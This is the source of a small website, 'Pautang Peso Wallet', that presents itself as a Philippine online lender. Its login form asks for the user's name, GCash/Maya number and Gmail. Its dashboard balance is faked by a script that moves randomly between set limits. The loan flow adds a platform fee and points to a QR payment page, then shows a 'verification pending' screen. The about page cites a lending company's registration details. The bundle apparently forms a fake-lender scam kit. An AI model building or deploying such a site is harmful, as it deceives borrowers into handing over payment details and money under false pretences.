
<file: index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<title>Pautang Peso Wallet — Login</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="bg-layer"></div>
<div class="container card">
  <h1 class="brand">Pautang Peso Wallet</h1>
  <form id="loginForm" class="form">
    <div class="row">
      <label>FIRST NAME</label>
      <input id="firstName" required />
    </div>
    <div class="row">
      <label>LAST NAME</label>
      <input id="lastName" required />
    </div>
    <div class="row">
      <label>GCASH/MAYA NUMBER</label>
      <input id="phone" inputmode="numeric" pattern="\d{11}" maxlength="11" placeholder="11 digits" required />
      <small class="muted">Must be 11 digits</small>
    </div>
    <div class="row">
      <label>GMAIL</label>
      <input id="email" type="email" required />
    </div>
    <div class="row check">
      <label><input id="remember" type="checkbox" /> remember me (android/ios)</label>
    </div>
    <div class="row">
      <button type="submit" class="btn">Login</button>
      <button id="logout" type="button" class="btn ghost">Logout</button>
    </div>
  </form>
  <p class="foot">By continuing you accept our Terms.</p>
  <p class="link"><a href="about.html">About</a></p>
</div>
<script src="script.js"></script>
</body>
</html>
</file>

<file: about.html>
<!doctype html>
<html lang="en"><head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<title>About — Pautang Peso Wallet</title>
<link rel="stylesheet" href="style.css">
</head><body>
<div class="bg-layer"></div>
<div class="container card">
  <h2>About Pautang Peso Wallet</h2>
  <p><strong>Author:</strong> Pautang Peso</p>
  <p><strong>Company:</strong> LHL ONLINE LENDING, INC</p>
  <p><strong>Company Registration:</strong> NO.CS201916699</p>
  <p><strong>CERTIFICATE OF AUTHORITY NO.:</strong> 3119</p>
  <p><strong>Address:</strong> Unit D5 Echelon Tower 2100 A Mabini St.Malate Manila, Philippines</p>
  <p><strong>Contact:</strong> help@pautangpeso.com<br/>Globe: +639666511466<br/>Smart: +639397195157</p>
  <h3>About</h3>
  <p>Pautang Peso Wallet is your trusted online lending platform, built to make financial access simple, secure, and transparent...</p>
  <p><a href="https://b1loan.github.io/Pautang-Peso/" target="_blank">Live site</a></p>
</div>
</body></html>
</file>

<file: borrow.html>
<!doctype html>
<html lang="en"><head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<title>Borrow — Pautang Peso Wallet</title>
<link rel="stylesheet" href="style.css">
</head><body>
<div class="bg-layer"></div>
<div class="container card">
  <h2>Borrow</h2>
  <form id="loanForm">
    <label>Loan Amount (₱) — enter 5 digits max (no .00)</label>
    <input id="loanAmount" inputmode="numeric" maxlength="5" placeholder="e.g. 5000" required />
    <label>Loan Period (months) — 6 to 12</label>
    <select id="period">
      <option value="6">6</option>
      <option value="12">12</option>
    </select>
    <div><strong>Interest:</strong> 18% for 6 months, 21% for 12 months</div>
    <div class="row">
      <button type="submit" class="btn">Calculate</button>
      <button id="back" type="button" class="btn ghost">Back</button>
    </div>
  </form>
</div>
<script src="script.js"></script>
<script>
document.getElementById('back').addEventListener('click',()=>location.href='dashboard.html');
document.getElementById('loanForm').addEventListener('submit',function(e){
  e.preventDefault();
  const amt = parseInt(document.getElementById('loanAmount').value,10);
  if(isNaN(amt) || amt < 5000 || amt > 99999){
    alert('Loan amount must be minimum ₱5,000 and maximum ₱99,999');
    return;
  }
  const months = parseInt(document.getElementById('period').value,10);
  const interestRate = months===6?0.18:0.21;
  const interest = amt * interestRate;
  const platformFee = 894.33;
  const total = amt + interest + platformFee;
  const monthly = total / months;
  // store calculation for next page
  const calc = {amt,months,interestRate,interest,platformFee,total,monthly};
  localStorage.setItem('pautang_calc', JSON.stringify(calc));
  location.href = 'calculation.html';
});
</script>
</body></html>
</file>

<file: calculation.html>
<!doctype html>
<html lang="en"><head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<title>Calculation — Pautang Peso Wallet</title>
<link rel="stylesheet" href="style.css">
</head><body>
<div class="bg-layer"></div>
<div class="container card">
  <h2>Loan Details</h2>
  <div id="details"></div>
  <div class="row">
    <button id="proceed" class="btn">Proceed to Payment (QR)</button>
    <button id="back" class="btn ghost">Back</button>
  </div>
</div>
<script src="script.js"></script>
<script>
const calc = JSON.parse(localStorage.getItem('pautang_calc')||'null');
if(!calc) { location.href='borrow.html'; }
const el = document.getElementById('details');
el.innerHTML = '<p><strong>Loan Amount:</strong> ₱' + calc.amt.toLocaleString() + '</p>' +
'<p><strong>Loan Period:</strong> ' + calc.months + ' months (payments due every 30th)</p>' +
'<p><strong>Interest Rate:</strong> ' + (calc.interestRate*100).toFixed(0) + '%</p>' +
'<p><strong>Interest:</strong> ₱' + calc.interest.toFixed(2) + '</p>' +
'<p><strong>Platform & processing Fee:</strong> ₱' + calc.platformFee.toFixed(2) + '</p>' +
'<p><strong>Total Payable:</strong> ₱' + calc.total.toFixed(2) + '</p>' +
'<p><strong>Estimated Monthly:</strong> ₱' + calc.monthly.toFixed(2) + '</p>';

document.getElementById('proceed').addEventListener('click',()=> location.href='payment.html');
document.getElementById('back').addEventListener('click',()=> location.href='borrow.html');
</script>
</body></html>
</file>

<file: dashboard.html>
<!doctype html>
<html lang="en"><head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<title>Dashboard — Pautang Peso Wallet</title>
<link rel="stylesheet" href="style.css">
</head><body>
<div class="bg-layer"></div>
<div class="container card">
  <div class="top-row">
    <h2 id="greeting">Hi —</h2>
    <div><button id="borrowBtn" class="btn">Borrow</button>
    <button id="logoutBtn" class="btn ghost">Logout</button></div>
  </div>
  <div class="wallet">
    <div class="wallet-left">
      <h3>Balance</h3>
      <div id="balance" class="big">₱100,000.00</div>
      <div class="muted">Bonus e-wallet: ₱500 (first time)</div>
      <div class="muted">Can loan up to ₱5000 - ₱99,999</div>
    </div>
    <div class="wallet-right">
      <p>B1 Wallet is your trusted online lending platform... </p>
      <button id="borrowBtn2" class="btn">Borrow</button>
    </div>
  </div>
  <section class="info">
    <h4>Recent</h4>
    <p id="status">No recent activity</p>
  </section>
</div>
<script src="script.js"></script>
<script>
(function(){
  const user = JSON.parse(localStorage.getItem('pautang_user')||'null');
  if(!user) { location.href='index.html'; return; }
  document.getElementById('greeting').textContent = 'Hi ' + (user.firstName || '') + ' ' + (user.lastName || '');
  document.getElementById('borrowBtn').addEventListener('click',()=> location.href='borrow.html');
  document.getElementById('borrowBtn2').addEventListener('click',()=> location.href='borrow.html');
  document.getElementById('logoutBtn').addEventListener('click',()=>{ localStorage.removeItem('pautang_user'); location.href='index.html'; });

  const balanceEl = document.getElementById('balance');
  // simulation
  let value = 100000.00;
  function format(n){ return '₱' + n.toLocaleString(undefined,{minimumFractionDigits:2,maximumFractionDigits:2}); }
  balanceEl.textContent = format(value);

  // increase every 0.9s by a random small amount, decrease every 3s by random amount
  setInterval(()=>{
    const inc = Math.random() * 5000;
    value = Math.min(1599999.99, value + inc);
    balanceEl.textContent = format(value);
  },900);

  setInterval(()=>{
    const dec = Math.random() * 8000;
    value = Math.max(100000.00, value - dec);
    balanceEl.textContent = format(value);
  },3000);
})();
</script>
</body></html>
</file>

<file: verifying.html>
<!doctype html>
<html lang="en"><head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<title>Verifying — Pautang Peso</title>
<link rel="stylesheet" href="style.css">
</head><body>
<div class="bg-layer"></div>
<div class="container card">
  <h2>Verification</h2>
  <p id="msg">Your payment is under verification. Please wait 24 hours.</p>
  <p class="muted">This screen will stay visible for 10 seconds so you can screenshot the notice.</p>
  <div class="row">
    <button id="back" class="btn">Back to Dashboard</button>
  </div>
</div>
<script>
setTimeout(()=>{ document.getElementById('msg').textContent = 'Verification pending...'; },1000);
setTimeout(()=>{ location.href='dashboard.html'; },10000);
document.getElementById('back').addEventListener('click',()=>location.href='dashboard.html');
</script>
</body></html>
</file>
<file: style.css>
/* Unified style: yellow/orange/brown gradient corporate theme */
:root{
  --bg1:#ffd54f; --bg2:#ffb74d; --bg3:#8d6e63; --card:#fff7ed;
  --text:#3b2f2f; --muted:#6b5a53; --accent:#ff9800;
  --shadow: 0 6px 18px rgba(0,0,0,0.12);
  font-family: "Poppins", sans-serif;
}
*{box-sizing:border-box}
body,html{height:100%;margin:0;background:linear-gradient(135deg,var(--bg1),var(--bg2));color:var(--text)}
.bg-layer{
  position:fixed;inset:0;pointer-events:none;z-index:0;
  background:linear-gradient(180deg, rgba(255,250,240,0.6), rgba(255,240,230,0.2));
  overflow:hidden;
}
/* falling currency animation */
.currency{
  position:fixed;top:-10%;font-weight:700;z-index:0;opacity:0.85;pointer-events:none;
  animation-name:fall;animation-timing-function:linear;animation-iteration-count:infinite;
}
@keyframes fall{
  0%{transform:translateY(-10vh) rotate(0deg);opacity:0.9}
  100%{transform:translateY(110vh) rotate(360deg);opacity:0.6}
}
.container{position:relative;z-index:1;max-width:920px;margin:40px auto;padding:20px}
.card{background:var(--card);border-radius:12px;padding:28px;box-shadow:var(--shadow)}
.brand{margin:0 0 12px;font-size:28px;color:var(--accent)}
.form .row{margin-bottom:12px}
.form label{display:block;font-size:12px;color:var(--muted);margin-bottom:6px}
.form input, .form select{width:100%;padding:10px;border-radius:8px;border:1px solid rgba(0,0,0,0.06)}
.btn{background:var(--accent);border:none;color:white;padding:10px 14px;border-radius:8px;cursor:pointer}
.btn.ghost{background:transparent;border:1px solid rgba(0,0,0,0.06);color:var(--text)}
.foot{font-size:12px;color:var(--muted);margin-top:8px}
.link{margin-top:6px}
.slideshow{height:360px;background:#fff;border-radius:8px;overflow:hidden;display:flex;align-items:center;justify-content:center}
.slideshow img{max-width:100%;max-height:100%;display:none;object-fit:contain}
.top-row{display:flex;justify-content:space-between;align-items:center}
.wallet{display:flex;gap:20px;margin-top:18px}
.wallet-left{flex:1}
.wallet-right{flex:1}
.big{font-size:36px;font-weight:700;margin:8px 0}
.muted{color:var(--muted);font-size:13px}
.info{margin-top:16px}
.qrwrap{display:flex;justify-content:center;padding:12px}
.qrwrap img{max-width:300px;border-radius:8px;border:1px solid rgba(0,0,0,0.06)}
h2,h3{margin:6px 0}
.slideshow-card{max-width:820px}
input[type=file]{padding:6px}
@media(max-width:720px){
  .wallet{flex-direction:column}
}

/* small utility */
.check label{font-size:13px}
</file>
